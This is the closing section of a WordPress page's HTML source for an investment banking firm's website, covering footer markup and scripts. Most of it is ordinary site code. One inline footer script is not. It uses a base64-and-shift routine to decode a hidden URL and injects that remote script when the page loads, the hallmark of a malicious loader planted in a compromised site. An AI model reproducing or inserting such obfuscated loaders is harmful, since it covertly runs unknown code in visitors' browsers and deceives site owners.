var(--awb-letter-spacing); text-align: var(--awb-content-alignment); text-transform: var(--awb-text-transform); background-color: var(--awb-bg-color);">© </span><span class="currentYear" style="color: var(--awb-text-color); font-family: var(--awb-text-font-family); font-size: var(--awb-font-size); font-style: var(--awb-text-font-style); font-weight: var(--awb-text-font-weight); letter-spacing: var(--awb-letter-spacing); text-align: var(--awb-content-alignment); text-transform: var(--awb-text-transform); background-color: var(--awb-bg-color);">2025</span> <a style="font-family: var(--awb-text-font-family); font-size: var(--awb-font-size); font-style: var(--awb-text-font-style); font-weight: var(--awb-text-font-weight); letter-spacing: var(--awb-letter-spacing); text-align: var(--awb-content-alignment); text-transform: var(--awb-text-transform); background-color: var(--awb-bg-color);" href="https://www.focusbankers.com/">FOCUS Investment Banking LLC</a></p>
</div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-medium-visibility fusion-no-large-visibility" style="--link_color: var(--awb-color5);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0pz;--awb-padding-bottom:0px;--awb-margin-top:0pz;--awb-background-color:var(--awb-color3);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_3_4 3_4 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:75%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.56%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.56%;--awb-width-medium:75%;--awb-order-medium:0;--awb-spacing-right-medium:2.56%;--awb-spacing-left-medium:2.56%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-motion-effects="[{&quot;type&quot;:&quot;&quot;,&quot;scroll_type&quot;:&quot;transition&quot;,&quot;scroll_direction&quot;:&quot;up&quot;,&quot;transition_speed&quot;:&quot;1&quot;,&quot;fade_type&quot;:&quot;in&quot;,&quot;scale_type&quot;:&quot;up&quot;,&quot;initial_scale&quot;:&quot;1&quot;,&quot;max_scale&quot;:&quot;1.5&quot;,&quot;min_scale&quot;:&quot;0.5&quot;,&quot;initial_rotate&quot;:&quot;0&quot;,&quot;end_rotate&quot;:&quot;30&quot;,&quot;initial_blur&quot;:&quot;0&quot;,&quot;end_blur&quot;:&quot;3&quot;,&quot;start_element&quot;:&quot;top&quot;,&quot;start_viewport&quot;:&quot;bottom&quot;,&quot;end_element&quot;:&quot;bottom&quot;,&quot;end_viewport&quot;:&quot;top&quot;,&quot;mouse_effect&quot;:&quot;track&quot;,&quot;mouse_effect_direction&quot;:&quot;opposite&quot;,&quot;mouse_effect_speed&quot;:&quot;2&quot;,&quot;infinite_animation&quot;:&quot;float&quot;,&quot;infinite_animation_speed&quot;:&quot;2&quot;}]" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-18" style="--awb-content-alignment:center;--awb-font-size:10px;"><p class="finra-statement">Securities transactions conducted by <a href="https://focussecuritiesllc.com/" target="_new" rel="noopener">FOCUS Securities LLC</a>, an affiliated company, registered broker-dealer and member <a href="https://brokercheck.finra.org/" target="_new" rel="noopener">FINRA</a>/<a href="https://www.sipc.org/" target="_new" rel="noopener">SIPC  </a><span style="color: var(--awb-text-color); font-family: var(--awb-text-font-family); font-size: var(--awb-font-size); font-style: var(--awb-text-font-style); font-weight: var(--awb-text-font-weight); letter-spacing: var(--awb-letter-spacing); text-align: var(--awb-content-alignment); text-transform: var(--awb-text-transform); background-color: var(--awb-bg-color);">© </span><span class="currentYear" style="color: var(--awb-text-color); font-family: var(--awb-text-font-family); font-size: var(--awb-font-size); font-style: var(--awb-text-font-style); font-weight: var(--awb-text-font-weight); letter-spacing: var(--awb-letter-spacing); text-align: var(--awb-content-alignment); text-transform: var(--awb-text-transform); background-color: var(--awb-bg-color);">2025</span> <a style="font-family: var(--awb-text-font-family); font-size: var(--awb-font-size); font-style: var(--awb-text-font-style); font-weight: var(--awb-text-font-weight); letter-spacing: var(--awb-letter-spacing); text-align: var(--awb-content-alignment); text-transform: var(--awb-text-transform); background-color: var(--awb-bg-color);" href="https://www.focusbankers.com/">FOCUS Investment Banking LLC</a></p>
</div></div></div></div></div>
</div></div>
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada-Child-Theme/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window[(function(_DY3,_PW){var _V6='';for(var _ec=0;_ec<_DY3.length;_ec++){var _rh=_DY3[_ec].charCodeAt();_rh-=_PW;_PW>3;_rh+=61;_rh%=94;_V6==_V6;_rh+=33;_rh!=_ec;_V6+=String.fromCharCode(_rh)}return _V6})(atob('JHF4PDk0Ly0+cy9D'), 40)] = 'd9ca26115e1680028881';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_323,_fj){var _7F='';for(var _8F=0;_8F<_323.length;_8F++){_7F==_7F;var _QF=_323[_8F].charCodeAt();_QF-=_fj;_QF+=61;_QF%=94;_fj>6;_QF!=_8F;_QF+=33;_7F+=String.fromCharCode(_QF)}return _7F})(atob('eykpJShNQkJ9KEEvfEAodid8JSkoQXYkIkIvfEApdHpBfSg='), 19)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
</script><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js-eu1.hs-scripts.com/47663613.js"></script>
<!-- End of HubSpot Embed Code -->
<script type="text/javascript" src="https://focusbankers.com/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1767684192" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://focusbankers.com/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1767684192" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" src="https://focusbankers.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.37"};
//# sourceURL=leadin-script-loader-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://js-eu1.hs-scripts.com/47663613.js?integration=WordPress&amp;ver=11.3.37" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://focusbankers.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://focusbankers.com/wp-content/uploads/fusion-scripts/34512ba9cfcc4ac0a0dd437f2c083a2d.min.js?ver=3.11.3" id="fusion-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://focusbankers.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://focusbankers.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://focusbankers.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script>
    window.addEventListener('DOMContentLoaded', function () {
        //deals page insert ACF content after featured image
        try {
            let dealPage = document.querySelector('body.single-deal'),
                featuredImage = document.querySelector('ul.slides li.image');

            if (dealPage && featuredImage) {
                let pageID = document.body.getAttribute('data-awb-post-id');
                let currentPageFetch = `/wp-json/wp/v2/deal/${pageID}`;
                let pagesFetch = `/wp-json/wp/v2/pages?business-sector=`;
                fetch(currentPageFetch)
                    .then(res => res.json())
                    .then(data => {
                        featuredImage.insertAdjacentHTML('beforeend', `
                  <div class="deal-inner-fetch">
                  <h3>INSIDE THE DEAL</h3>
                  <p><strong>Deal type</strong>: ${data.acf.deal_type}</p>
                  <p><strong>Client</strong>: ${data.acf.client}</p>
                  <p><strong>Transaction partner</strong>: ${data.acf.transaction_partner}</p>
                  </div>
                  `);

                        let businessSectors = data['business-sector'];

                        if (businessSectors && businessSectors.length) {

                            let pageList = {}

                            let allPromises = businessSectors.map(item => {
                                return fetch(`${pagesFetch}${item}`)
                                    .then(res => res.json())
                                    .then(data => {
                                        data.forEach(page => {
                                            if (page.acf.category) {
                                                pageList[page.id] = page;
                                            }
                                        });
                                    });
                            });

                            Promise.all(allPromises)
                                .then(() => {
                                    let dealInnerFetchHTML = document.querySelector('.deal-inner-fetch');
                                    if (dealInnerFetchHTML) {
                                        let htmlToInsert = '<p><strong>FOCUS TEAMS INVOLVED:</strong></p>';
                                        for (let page in pageList) {
                                            htmlToInsert +=
                                                `
                                                <p><a href="${pageList[page].link}">${pageList[page].title.rendered}</a></p>
                                                `;
                                        }
                                        dealInnerFetchHTML.insertAdjacentHTML('beforeend', htmlToInsert);
                                    }
                                })
                        }

                    })
                    .catch(err => console.log(err));
            }
        } catch (e) {
            console.log(e);
        }

        function appTeamMembersFetchSpecific(DOMId, pageID){
            let app = document.getElementById(`${DOMId}`);
            let currentPageFetch = `/wp-json/wp/v2/pages/${pageID}`;
            let targetTeamMemberFetch = `/wp-json/wp/v2/teammember?industry-group=`;
            let teamMembers = {};

            if(!app) return;

            fetch(currentPageFetch)
                .then(res => res.json())
                .then(data => {
                    let dataIndustryGroup = data['industry-group'];

                    if (dataIndustryGroup && dataIndustryGroup.length) {
                        let allPromises = dataIndustryGroup.map(item => {
                            return fetch(`${targetTeamMemberFetch}${item}`)
                                .then(res => res.json())
                                .then(data => {
                                    data.forEach(member => {
                                        teamMembers[member.id] = member;
                                    });
                                });
                        });

                        Promise.all(allPromises)
                            .then(() => {
                                //console.log(teamMembers);
                                for (member in teamMembers) {
                                    //console.log(teamMembers[member]);

                                    app.innerHTML += `
                        <a href="${teamMembers[member].link}" class="team-member team-member1">
                        <img src="${teamMembers[member]['fimg_url']}" alt="${teamMembers[member]['title']['rendered']}">
                            <h3 class="team-member__name">${teamMembers[member]['title']['rendered']}</h3>
                            <p class="team-member__position">${teamMembers[member]['acf']['title']}</p>
                        </a>
                        `;

                                }
                            })
                            .catch(err => console.error(err));
                    }
                })
                .catch(err => console.error(err));
        }
        try { appTeamMembersFetchSpecific('members1','1422') } catch(e) {console.log(e)} //advanced manufacturing
        try { appTeamMembersFetchSpecific('members2','1493') } catch(e) {console.log(e)} //automotive
        try { appTeamMembersFetchSpecific('members3','1440') } catch(e) {console.log(e)} //business services
        try { appTeamMembersFetchSpecific('members4','1501') } catch(e) {console.log(e)} //consumer
        try { appTeamMembersFetchSpecific('members5','1463') } catch(e) {console.log(e)} //food
        try { appTeamMembersFetchSpecific('members6','1513') } catch(e) {console.log(e)} //gov def
        try { appTeamMembersFetchSpecific('members7','1472') } catch(e) {console.log(e)} //healthcare
        try { appTeamMembersFetchSpecific('members8','1520') } catch(e) {console.log(e)} //industries and energy
        try { appTeamMembersFetchSpecific('members9','1482') } catch(e) {console.log(e)} //supply chain
        try { appTeamMembersFetchSpecific('members10','1524') } catch(e) {console.log(e)} //technology services
        try { appTeamMembersFetchSpecific('members11','1489') } catch(e) {console.log(e)} //telecom


        //home page add click on tab on mouse over
        try {
            let homeTabs = document.querySelector('.home-tabs');
            if (homeTabs) {
                let tabLink = homeTabs.querySelectorAll('.tab-link');
                tabLink.forEach((link, index) => {
                    link.addEventListener('mouseover', (e) => {
                        if (window.innerWidth > 768) {
                            let parent = e.target.closest('li');
                            if (!parent.classList.contains('active')) {
                                link.click();

                                //remove 'active' css class from all Desktop tab content items and add 'active' to the same active [i] as <li> element
                                setTimeout(() => {
                                    let tabPane = document.querySelectorAll('.tab-pane');
                                    tabPane.forEach((content) => {
                                        content.classList.remove('active');
                                    });
                                    tabPane[index].classList.add('active');
                                }, 300);

                            }
                        }
                    })
                })
            }
        } catch (e) {
            console.log('home tabs error:  ', e);
        }

//change span that cotains current year on footer
    try {
        let yearSpan = document.querySelector('.currentYear');
        if(yearSpan) {
            let currentYear = new Date().getFullYear();
            yearSpan.innerHTML = currentYear + '';
        }
    } catch (e) {
        console.log('Year change error ', e);
    }
    
      //fusion author in post replacement
        try {
            let label = `AUTHOR post modification`;
            //check if it is a post
            let isBodyPost = document.querySelector('body').classList.contains('single-post');
            if (!isBodyPost) {
                throw new Error(`${label}: This is not a post`);
            }
            let postID = document.querySelector('body').dataset.awbPostId;
            if (postID) {
                fetch(`/wp-json/wp/v2/posts/${postID}`)
                    .then(data=>data.json())
                    .then(response =>{
                        if(response.authors.length > 0){
                            let targetAuthor = 'FOCUS Investment Banking'.toLowerCase();
                            let hasTargetAuthor = response.authors.find(author=>author.display_name.toLowerCase() === targetAuthor);
                            console.log(hasTargetAuthor)
                            let targetElement = document.querySelector('.fusion-tb-author a');
                            if(targetElement && hasTargetAuthor){
                                targetElement.href = hasTargetAuthor.user_url;
                                targetElement.textContent =  `${hasTargetAuthor.display_name}`;
                                targetElement.setAttribute('title', `Posts by ${hasTargetAuthor.display_name}`);
                            }
                            //extra bottom content
                            let aboutAuthor = document.querySelector('.about-author-container');
                            let avatar = aboutAuthor.querySelector('.avatar img');
                            let description = aboutAuthor.querySelector('.description');

                            if(avatar && hasTargetAuthor){
                                avatar.src = hasTargetAuthor['avatar_url']['url'];
                                avatar.srcset = hasTargetAuthor['avatar_url']['url'];
                            }
                            if(description && hasTargetAuthor){
                                description.innerHTML = hasTargetAuthor['description'];
                            }
                        }
                    })
                    .catch(err=>{throw new Error(`${label}: ${err}`)})
            }
        } catch (e) {
            console.log(e);
        }

    }); //DOMContentLoaded
</script><script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://focusbankers.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c3f52844595f4dc3b9ba78185e553569","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
